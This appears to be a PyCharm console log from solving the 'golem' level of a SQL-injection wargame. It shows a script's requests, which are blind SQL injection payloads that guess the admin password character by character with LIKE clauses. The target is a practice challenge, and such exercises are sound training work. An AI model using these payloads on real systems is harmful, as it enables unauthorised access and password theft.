 Run: scratch ×
C:₩Users₩HONG₩PycharmProjects₩untitled₩venv₩Scripts₩python.exe C:/Users/HONG/.PyCharmCE2018.2/config/scratches/scratch.py
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '1%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '2%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '3%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '4%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '5%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '6%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '7%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '8%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '81%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '82%